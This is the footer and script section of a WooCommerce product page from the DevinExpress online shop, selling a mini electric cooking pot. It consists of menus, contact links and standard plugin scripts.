</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title"> Menu</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a href="https://devinexpress.com/">Home</a></li>
<li id="menu-item-5257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5257"><a href="https://devinexpress.com/about-us/">About us</a></li>
<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5259"><a href="https://devinexpress.com/shop-2/">Shop</a></li>
<li id="menu-item-5365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a href="https://devinexpress.com/contact-us/">Contact us</a></li>
<li id="menu-item-5490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a href="https://devinexpress.com/track-your-order/">Track your Order</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://devinexpress.com/cart/">Cart</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5353"><a href="https://devinexpress.com/checkout/">Checkout</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5354"><a href="https://devinexpress.com/my-account/">My Account</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5355"><a href="https://devinexpress.com/refund-and-returns-policy/">Refund and Returns Policy</a></li>
<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5351"><a rel="privacy-policy" href="https://devinexpress.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5356"><a href="https://devinexpress.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">DevinExpress - All Rights Reserved 2024</div>
                <div class="float-end payment">		<div class="footer-payment-logo">
			<ul class="nav cash-card card-inline">
												<li class="card-item"><img class="h-auto lazyload" src="[data-uri]" alt="" width="600" height="76" data-src="https://devinexpress.com/wp-content/uploads/2023/07/F5-2-e1689774188474.png" decoding="async" data-eio-rwidth="600" data-eio-rheight="76"><noscript><img class="h-auto" src="https://devinexpress.com/wp-content/uploads/2023/07/F5-2-e1689774188474.png" alt="" width="600" height="76" data-eio="l"></noscript></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container">
        <div class="columns"><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a href="https://devinexpress.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5257"><a href="https://devinexpress.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5259"><a href="https://devinexpress.com/shop-2/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a href="https://devinexpress.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a href="https://devinexpress.com/track-your-order/">Track your Order</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100076473651825"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="+85263348266"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://api.whatsapp.com/send?phone=%2B85291839879&amp;data=ARDyBL1wT4pDlvoI_AP3gWJa5Id3V7PMGgIg_RWSdpieS9Wy7ry6Q6HPl8YFYOCkQO81dWL0a8qm_A01cnlZnTNvzyjQySQ0ml2FEY_lKbbTTj5BWfE7BM-MYCuJlzjQd_YuzC-L-tNzhkDtm4dOZ21LJw&amp;source=FB_Page&amp;app=facebook&amp;entry_point=page_cta&amp;fbclid=IwAR1j1vt8srBdcgozLpzB2pRjzmOno4oXK5-kvimuyBjFzXE7uDYI1P1KgR4"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/devin_express_hk/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="[data-uri]" alt="DevinExpress" width="744" height="178" data-src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" decoding="async" class="lazyload" data-eio-rwidth="744" data-eio-rheight="178" /><noscript><img src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" alt="DevinExpress" width="744" height="178" data-eio="l" /></noscript>
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+85263348266</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

<div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
		    <a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a>
		</div>			<div id="off-canvas-cart-summary" class="off-canvas-cart">
			<header class="off-canvas-cart__header">
				<h3 class="section-title">
					SHOPPING CART				</h3>
				<span class="electro-close-icon">close</span>
			</header>
			<div class="cart-products widget-area">
				<div class="cart-product-list  dropdown-menu-mini-cart">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
		</div>
	            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro-child/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <script>
                (function () {
                    document.addEventListener("DOMContentLoaded", function (e) {
                        if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                            return;
                        }

                        if (navigator.webdriver || /bot|crawler|spider|crawling/i.test(navigator.userAgent)) {
                            return;
                        }

                        const params = location.search.slice(1).split('&').reduce((acc, s) => {
                            const [k, v] = s.split('=')
                            return Object.assign(acc, {[k]: v})
                        }, {})

                        const url = "https://devinexpress.com/wp-json/apvc/track_view"
                        const body = {
                            utm_source: params.utm_source,
                            utm_medium: params.utm_medium,
                            utm_campaign: params.utm_campaign,
                            utm_term: params.utm_term,
                            utm_content: params.utm_content,
                            ...{"rawData":{"type":"singular","singular_id":7588,"author_id":0,"page":1},"signature":"9b6bc7e259e0f7c083e100f1b6a7fa25"}                        }
                        const xhr = new XMLHttpRequest()
                        xhr.open("POST", url, true)
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
                        xhr.send(JSON.stringify(body))
                    })
                })();
            </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/devinexpress.com"}},{"@type":"ListItem","position":2,"item":{"name":"Kitchen appliances","@id":"https:\/\/devinexpress.com\/product-category\/kitchen-appliances\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mini Electric Cooking Pots Multifunctional Cooker Pot For Cooking And Frying Hotpot High Quality Portable Pot","@id":"https:\/\/devinexpress.com\/product\/mini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/devinexpress.com\/product\/mini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot\/#product","name":"Mini Electric Cooking Pots Multifunctional Cooker Pot For Cooking And Frying Hotpot High Quality Portable Pot","url":"https:\/\/devinexpress.com\/product\/mini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot\/","description":"Mini Electric Cooking Pots Multifunctional Cooker Pot For Cooking And Frying Hotpot High Quality Portable Pot","image":"https:\/\/devinexpress.com\/wp-content\/uploads\/2023\/08\/362941800_238926625693262_5710955964645096763_n.jpg","sku":7588,"offers":[{"@type":"Offer","price":"55.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"55.00","priceCurrency":"HKD","valueAddedTaxIncluded":"false"},"priceCurrency":"HKD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/devinexpress.com\/product\/mini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot\/","seller":{"@type":"Organization","name":"DevinExpress","url":"https:\/\/devinexpress.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<div id="fb-root"></div>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=780" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://devinexpress.com/wp-admin/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":0,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"5b4204fd6e","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"3","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"+85263348266","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E\r\n\u00a0\r\n\u00a0","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=+85263348266","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"5b4204fd6e","widget_index":"","click_event":""},{"channel":"Facebook_Messenger","value":"https://m.me/devinexpresshk","hover_text":"Facebook Messenger","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/devinexpresshk","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"5b4204fd6e","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.21714615212" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://devinexpress.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.2" id="zoom-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.10.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.8.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.8.2" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.2" id="woocommerce-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.27.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.3.7" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.3.7" id="typeahead-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.3.7" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https://devinexpress.com/wp-admin/admin-ajax.php","ajax_loader_url":"https://devinexpress.com/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https://devinexpress.com/compare/"};
//# sourceURL=electro-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.3.7" id="electro-js-js"></script>
<script type="text/javascript" id="electro-js-js-after">
/* <![CDATA[ */
			jQuery(document).ready( function($){
				var flex = $( '#electro-wc-product-gallery-697153fcca208' );
				var flex_args = {"selector":".electro-wc-product-gallery__wrapper > .electro-wc-product-gallery__image","animation":"slide","controlNav":true,"directionNav":false,"animationLoop":false,"slideshow":false,"asNavFor":".woocommerce-product-gallery","itemMargin":6,"itemWidth":90};
				flex_args.asNavFor = flex.siblings( flex_args.asNavFor );
				flex.flexslider( flex_args );
			} );
		
//# sourceURL=electro-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.3.7" id="owl-carousel-js-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://devinexpress.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.13.63" id="the_champ_combined_script-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","ajax_url":"/wp-admin/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https://devinexpress.com/checkout/","is_cart":"","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes"};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.8.2" id="selectWoo-js"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"no","choose_option_text":"Choose an option","lazy_load":"no","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.3.3" id="thwvsf-public-script-js"></script>
<script type="text/javascript" id="rtwpvs-js-extra">
/* <![CDATA[ */
var rtwpvs_params = {"is_product_page":"1","ajax_url":"/wp-admin/admin-ajax.php","nonce":"ac9808f36f","reselect_clear":"","archive_swatches":"1","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
//# sourceURL=rtwpvs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1769034748" id="rtwpvs-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"224316531\",\"post\":\"7588\",\"tz\":\"0\",\"srv\":\"devinexpress.com\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "224316531", "7588" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
